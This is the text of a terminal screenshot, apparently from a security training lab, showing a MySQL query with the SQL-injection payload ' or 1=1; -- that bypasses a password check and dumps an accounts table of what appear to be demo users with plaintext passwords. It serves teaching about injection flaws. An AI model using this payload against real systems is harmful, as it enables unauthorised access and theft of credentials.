 Terminal
File Edit View Search Terminal Help
mysql> select * from accounts where username = '''  and password = '';
    '> ';
Empty set (0.00 sec)
mysql> select * from accounts where username = '' or 1=1; --   and password = '';
+-----+----------+-------------+-----------------------------------------+----------+-----------+---------------+
| cid | username | password    | mysignature                             | is_admin | firstname | lastname      |
+-----+----------+-------------+-----------------------------------------+----------+-----------+---------------+
|   1 | admin    | adminpass   | g0t r00t?                               | TRUE     | System    | Administrator |
|   2 | adrian   | somepassword | Zombie Films Rock!                      | TRUE     | Adrian    | Crenshaw      |
|   3 | john     | monkey      | I like the smell of confunk             | FALSE    | John      | Pentest       |
|   4 | jeremy   | password    | d1373 1337 speak                        | FALSE    | Jeremy    | Druin         |
|   5 | bryce    | password    | I Love SANS                             | FALSE    | Bryce     | Galbraith     |
|   6 | samurai  | samurai     | Carving fools                           | FALSE    | Samurai   | WTF           |
|   7 | jim      | password    | Rome is burning                         | FALSE    | Jim       | Rome          |
|   8 | bobby    | password    | Hank is my dad                          | FALSE    | Bobby     | Hill          |
|   9 | simba    | password    | I am a super-cat                        | FALSE    | Simba     | Lion          |
|  10 | dreveil  | password    | Preparation H                           | FALSE    | Dr.       | Evil          |
|  11 | scotty   | password    | Scotty do                               | FALSE    | Scotty    | Evil          |
|  12 | cal      | password    | C-A-T-S Cats Cats Cats                  | FALSE    | John      | Calipari      |
|  13 | john     | password    | Do the Duggie!                          | FALSE    | John      | Wall          |
|  14 | kevin    | 42          | Doug Adams rocks                        | FALSE    | Kevin     | Johnson       |
|  15 | dave     | set         | Bet on S.E.T. FTW                       | FALSE    | Dave      | Kennedy       |
|  16 | patches  | tortoise    | meow                                    | FALSE    | Patches   | Pester        |
|  17 | rocky    | stripes     | treats?                                 | FALSE    | Rocky     | Paws          |
|  18 | tim      | lanmaster53 | Because reconnaissance is hard to spell | FALSE    | Tim       | Tomes         |
|  19 | ABaker   | SoSecret    | Muffin tops only                        | TRUE     | Aaron     | Baker         |
|  20 | PPan     | NotTelling  | Where is Tinker?                        | FALSE    | Peter     | Pan           |
|  21 | CHook    | JollyRoger  | Gator-hater                             | FALSE    | Captain   | Hook          |
|  22 | james    | i<3devs     | Occupation: Researcher                  | FALSE    | James     | Jardine       |
|  23 | ed       | pentest     | Commandline KungFu anyone?              | FALSE    | Ed        | Skoudis       |
+-----+----------+-------------+-----------------------------------------+----------+-----------+---------------+
23 rows in set (0.00 sec)
mysql>